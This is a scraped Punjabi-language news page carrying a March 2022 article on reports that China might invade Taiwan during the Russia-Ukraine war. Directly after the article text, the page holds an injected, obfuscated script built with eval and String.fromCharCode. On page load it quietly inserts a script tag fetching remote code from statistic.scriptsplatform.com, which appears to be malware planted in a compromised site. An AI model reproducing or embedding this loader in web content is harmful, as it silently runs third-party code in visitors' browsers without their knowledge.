<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਰੂਸ-ਯੂਕਰੇਨ ਯੁੱਧ ਦੌਰਾਨ ਚੀਨ ਤਾਈਵਾਨ &#8216;ਤੇ ਹਮਲਾ ਕਰ ਸਕਦੈ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-19390" class="post-19390 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-current-affairs category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਰੂਸ-ਯੂਕਰੇਨ ਯੁੱਧ ਦੌਰਾਨ ਚੀਨ ਤਾਈਵਾਨ &#8216;ਤੇ ਹਮਲਾ ਕਰ ਸਕਦੈ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>March 21, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="976" height="549" src="https://panjabilok.net/wp-content/uploads/2022/03/121901387_gettyimages-658917452.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/03/121901387_gettyimages-658917452.jpg 976w, https://panjabilok.net/wp-content/uploads/2022/03/121901387_gettyimages-658917452-300x169.jpg 300w, https://panjabilok.net/wp-content/uploads/2022/03/121901387_gettyimages-658917452-768x432.jpg 768w" sizes="(max-width: 976px) 100vw, 976px" /></div>
			<div class="entry-content clearfix">
				<p style="font-weight: 400;"><strong>ਵਾਸ਼ਿੰਗਟਨ –</strong> ਰੂਸ-ਯੂਕਰੇਨ ਜੰਗ ਦੌਰਾਨ ਚੀਨ ਦਾ ਵੀ ਤਾਇਵਾਨ ਪ੍ਰਤੀ ਹਮਲਾਵਰ ਰੁਖ ਵਧਦਾ ਜਾ ਰਿਹਾ ਹੈ। ਅਲ ਜਜ਼ੀਰਾ ਨੇ ਰੂਸੀ ਖੁਫੀਆ ਦਸਤਾਵੇਜ਼ ਦਾ ਹਵਾਲਾ ਦਿੰਦੇ ਹੋਏ ਕਿਹਾ ਕਿ ਚੀਨ ਦੇ ਇਰਾਦੇ ਬੇਹੱਦ ਖਤਰਨਾਕ ਹਨ ਅਤੇ ਉਹ ਜਲਦੀ ਹੀ ਤਾਈਵਾਨ &#8216;ਤੇ ਹਮਲਾ ਕਰਨ ਦੀ ਯੋਜਨਾ ਬਣਾ ਰਿਹਾ ਹੈ। ਵਪਾਰੀ ਰਿਪੋਰਟ ਨੂੰ ਸ਼ੱਕ ਦੀ ਨਜ਼ਰ ਨਾਲ ਦੇਖ ਰਹੇ ਹਨ। ਬਹੁਤ ਸਾਰੇ ਭੂ-ਰਾਜਨੀਤਿਕ ਵਿਸ਼ਲੇਸ਼ਕਾਂ ਨੇ ਯੂਕਰੇਨ ਉੱਤੇ ਰੂਸ ਦੇ ਹਮਲੇ ਦੇ ਸਬੰਧ ਵਿੱਚ ਹਾਲ ਹੀ ਦੇ ਭੂ-ਰਾਜਨੀਤਿਕ ਘਟਨਾਵਾਂ ਨੂੰ ਦੇਖਿਆ ਸੀ, ਜਿਸ ਨਾਲ ਚੀਨ ਨੂੰ ਨੇੜਲੇ ਭਵਿੱਖ ਵਿੱਚ ਤਾਈਵਾਨ ਉੱਤੇ ਹਮਲਾ ਕਰਨ ਤੋਂ ਰੋਕਣ ਦੀ ਸੰਭਾਵਨਾ ਸੀ। ਤਾਈਵਾਨ ਦੇ ਚੋਟੀ ਦੇ ਡਿਪਲੋਮੈਟ ਨੇ ਕਿਹਾ ਕਿ ਉਹ ਇੱਕ ਕਥਿਤ ਰੂਸੀ ਖੁਫੀਆ ਦਸਤਾਵੇਜ਼ ਦੀ ਪ੍ਰਮਾਣਿਕਤਾ ਬਾਰੇ ਗੱਲ ਨਹੀਂ ਕਰ ਸਕਦਾ ਜਿਸ ਵਿੱਚ ਦਾਅਵਾ ਕੀਤਾ ਗਿਆ ਸੀ ਕਿ ਚੀਨੀ ਰਾਸ਼ਟਰਪਤੀ ਸ਼ੀ ਜਿਨਪਿੰਗ ਟਾਪੂ ਦੇਸ਼ ਨੂੰ ਆਪਣੇ ਕਬਜ਼ੇ ਵਿੱਚ ਲੈਣ ਦੀ ਯੋਜਨਾ ਬਣਾ ਰਹੇ ਹਨ। ਤਾਈਵਾਨ ਦੇ ਵਿਦੇਸ਼ ਮੰਤਰੀ ਜੋਸੇਫ ਵੂ ਨੇ ਕਿਹਾ ਕਿ ਉਨ੍ਹਾਂ ਦੇ ਦੇਸ਼ ਨੂੰ ਪਰਵਾਹ ਕੀਤੇ ਬਿਨਾਂ ਤਿਆਰੀ ਕਰਨੀ ਪਵੇਗੀ। ਉਸਨੇ ਤਾਈਪੇ ਵਿੱਚ ਪੱਤਰਕਾਰਾਂ ਨੂੰ ਕਿਹਾ, &#8220;ਚੀਨ ਸਾਡੇ &#8216;ਤੇ ਹਮਲਾ ਕਰਨ ਦਾ ਫੈਸਲਾ ਕਰੇ ਜਾਂ ਨਾ, ਸਾਨੂੰ ਆਪਣੇ ਬਚਾਅ ਲਈ ਹਮੇਸ਼ਾ ਤਿਆਰ ਰਹਿਣਾ ਚਾਹੀਦਾ ਹੈ।&#8221; ਟਾਪੂ ਦੇ ਵਿਧਾਨ ਸਭਾ ਵਿੱਚ ਇੱਕ ਰੱਖਿਆ ਕਮੇਟੀ ਦੀ ਸੁਣਵਾਈ ਦੇ ਦੌਰਾਨ, ਵੂ ਨੇ ਸੰਸਦ ਮੈਂਬਰਾਂ ਨੂੰ ਜਾਣਕਾਰੀ ਦਿੱਤੀ ਕਿ ਉਹ ਦਸਤਾਵੇਜ਼ ਬਾਰੇ ਮੀਡੀਆ ਰਿਪੋਰਟਾਂ ਤੋਂ ਜਾਣੂ ਸੀ, ਜਿਸ ਨੂੰ ਰੂਸ ਦੀ ਸੰਘੀ ਸੁਰੱਖਿਆ ਸੇਵਾ ਦੇ ਇੱਕ ਅਗਿਆਤ ਵਿਸ਼ਲੇਸ਼ਕ ਨੇ &#8220;ਬਦਲਾਅ ਦੀ ਹਵਾ&#8221; ਦੇ ਰੂਪ ਵਿੱਚ ਵਰਣਿਤ ਕੀਤਾ ਸੀ, ਦੁਆਰਾ ਲਿਖਿਆ ਗਿਆ ਸੀ। ਵਿਦੇਸ਼ ਮੰਤਰੀ ਨੇ ਕਿਹਾ ਕਿ ਉਹ ਕਥਿਤ ਐਫਐਸਬੀ ਦਸਤਾਵੇਜ਼ ਦੀ ਪੁਸ਼ਟੀ ਕਰਨ ਦੇ ਯੋਗ ਨਹੀਂ ਸੀ, ਪਰ ਤਾਈਵਾਨ ਦੀਆਂ ਆਪਣੀਆਂ ਖੁਫੀਆ ਸੇਵਾਵਾਂ ਸਬੰਧਤ ਗੱਲਬਾਤ ਦੀ ਨੇੜਿਓਂ ਨਿਗਰਾਨੀ ਕਰ ਰਹੀਆਂ ਸਨ। ਦਰਅਸਲ, ਯੂਕਰੇਨ ਸੰਕਟ ਤੋਂ ਪਹਿਲਾਂ ਵੀ ਚੀਨ ਅਕਸਰ ਤਾਈਵਾਨ ਨੂੰ ਆਪਣੀ ਫੌਜੀ ਤਾਕਤ ਦਿਖਾ ਚੁੱਕਾ ਹੈ। ਯੂਕਰੇਨ &#8216;ਤੇ ਰੂਸ ਦੇ ਹਮਲੇ ਤੋਂ ਬਾਅਦ ਚੀਨ ਵੱਲੋਂ ਤਾਈਵਾਨ &#8216;ਤੇ ਕਬਜ਼ਾ ਕਰਨ ਲਈ ਤਾਕਤ ਦੀ ਵਰਤੋਂ ਕਰਨ ਦੀ ਸੰਭਾਵਨਾ ਵਧ ਗਈ ਹੈ। ਚੀਨ ਨੇ ਲਗਾਤਾਰ ਤਾਈਵਾਨ &#8216;ਤੇ ਦਾਅਵਾ ਕੀਤਾ ਹੈ ਅਤੇ ਪਿਛਲੇ ਦੋ ਸਾਲਾਂ ਤੋਂ ਇਸ ਟਾਪੂ ਦੇ ਨੇੜੇ ਫੌਜੀ ਗਤੀਵਿਧੀਆਂ ਤੇਜ਼ ਕੀਤੀਆਂ ਹਨ। ਦੂਜੇ ਪਾਸੇ ਅਮਰੀਕਾ ਦੇ ਰਾਸ਼ਟਰਪਤੀ ਜੋ ਬਾਇਡੇਨ ਨੇ ਚੀਨੀ ਰਾਸ਼ਟਰਪਤੀ ਸ਼ੀ ਜਿਨਪਿੰਗ ਨੂੰ ਚਿਤਾਵਨੀ ਦਿੰਦੇ ਹੋਏ ਕਿਹਾ ਕਿ ਜੇਕਰ ਬੀਜਿੰਗ ਨੇ ਯੂਕਰੇਨ &#8216;ਤੇ ਹਮਲੇ &#8216;ਚ ਪੁਤਿਨ ਦੀ ਮਦਦ ਕੀਤੀ ਤਾਂ ਉਨ੍ਹਾਂ ਨੂੰ ਨਤੀਜੇ ਭੁਗਤਣੇ ਪੈਣਗੇ। ਇਸ ਦੇ ਨਾਲ ਹੀ ਕਿਹਾ ਕਿ ਉਹ ਤਾਈਵਾਨ ਤੋਂ ਦੂਰ ਰਹਿਣ। ਬਿਡੇਨ ਨੇ ਜਿਨਪਿੰਗ ਨੂੰ ਕਿਹਾ ਕਿ ਜੇਕਰ ਚੀਨ ਨੇ ਰੂਸ ਦੀ ਮਦਦ ਕੀਤੀ ਤਾਂ ਇਸ ਦਾ ਕੀ ਪ੍ਰਭਾਵ ਹੋਵੇਗਾ ਅਤੇ ਇਸ ਦੇ ਕੀ ਨਤੀਜੇ ਹੋਣਗੇ। ਇਸ ਦੌਰਾਨ ਚੀਨ ਨੇ ਇਸ਼ਾਰਾ ਕੀਤਾ ਹੈ ਕਿ ਬਾਇਡੇਨ ਦੀ ਧਮਕੀ ਤੋਂ ਬਾਅਦ ਵੀ ਉਹ ਰੂਸ ਦੀ ਹਥਿਆਰ ਨਾਲ ਮਦਦ ਕਰ ਸਕਦਾ ਹੈ। ਦੱਸਣਯੋਗ ਹੈ ਕਿ ਚੀਨ ਨੇ ਅਜੇ ਤੱਕ ਯੂਕਰੇਨ &#8216;ਤੇ ਰੂਸੀ ਹਮਲੇ ਦੀ ਨਿੰਦਾ ਨਹੀਂ ਕੀਤੀ ਹੈ, ਜਿਸ ਦੀ ਅਮਰੀਕਾ ਵੱਲੋਂ ਆਲੋਚਨਾ ਕੀਤੀ ਜਾ ਰਹੀ ਹੈ। ਤੁਹਾਨੂੰ ਦੱਸ ਦੇਈਏ ਕਿ ਚੀਨ ਅਤੇ ਰੂਸ ਦੇ ਵਿੱਚ ਕਰੀਬੀ ਸਬੰਧ ਹਨ। ਚੀਨੀ ਵਿਦੇਸ਼ ਮੰਤਰਾਲੇ ਨੇ ਸ਼ੀ ਦੇ ਹਵਾਲੇ ਨਾਲ ਕਿਹਾ, &#8221;ਸੰਘਰਸ਼ ਅਤੇ ਟਕਰਾਅ ਕਿਸੇ ਦੇ ਹਿੱਤ &#8216;ਚ ਨਹੀਂ ਹਨ ਅਤੇ ਕੌਮਾਂਤਰੀ ਭਾਈਚਾਰੇ ਨੂੰ ਸ਼ਾਂਤੀ ਅਤੇ ਸੁਰੱਖਿਆ ਨੂੰ ਮਹੱਤਵ ਦਿੱਤਾ ਜਾਣਾ ਚਾਹੀਦਾ ਹੈ।&#8221; ਸ਼ੀ ਨੇ ਤਾਈਵਾਨ ਸਮੇਤ ਕਈ ਮੁੱਦਿਆਂ ਨੂੰ ਲੈ ਕੇ ਉਥਲ-ਪੁਥਲ ਦੇ ਦੌਰ ਵਿਚੋਂ ਲੰਘ ਰਹੇ ਚੀਨ-ਅਮਰੀਕਾ ਦੇ ਸਬੰਧਾਂ ਨੂੰ ਸਹੀ ਰਸਤੇ &#8216;ਤੇ ਲਿਆਉਣ ਦੀ ਵੀ ਅਪੀਲ ਕੀਤੀ।</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b2%e0%a8%bf%e0%a8%86%e0%a8%89%e0%a8%a3-%e0%a8%9a-%e0%a8%86%e0%a8%aa%e0%a8%b0%e0%a9%87/" rel="prev"><span> Previous Article</span> <p>ਭਾਰਤੀਆਂ ਨੂੰ ਲਿਆਉਣ ‘ਚ ਆਪਰੇਸ਼ਨ ਗੰਗਾ ਮੁਹਿੰਮ ਰਹੀ ਕਾਮਯਾਬ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a1%e0%a8%ac%e0%a8%b2%e0%a8%bf%e0%a8%93%e0%a8%90%e0%a9%b1%e0%a8%9a%e0%a8%93-%e0%a8%b5%e0%a9%b1%e0%a8%b2%e0%a9%8b%e0%a8%82-%e0%a8%b8%e0%a8%aa%e0%a9%81%e0%a8%a4%e0%a8%a8%e0%a8%bf%e0%a8%95/" rel="next"><span> Next Article</span> <p>ਡਬਲਿਓਐੱਚਓ ਵੱਲੋਂ ਸਪੁਤਨਿਕ-ਵੀ ਦੀ ਐਮਰਜੈਂਸੀ ਮਨਜ਼ੂਰੀ ’ਤੇ ਰੋਕ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B0%E0%A9%82%E0%A8%B8-%E0%A8%AF%E0%A9%82%E0%A8%95%E0%A8%B0%E0%A9%87%E0%A8%A8-%E0%A8%AF%E0%A9%81%E0%A9%B1%E0%A8%A7-%E0%A8%A6%E0%A9%8C%E0%A8%B0%E0%A8%BE%E0%A8%A8-%E0%A8%9A%E0%A9%80%E0%A8%A8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='19390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
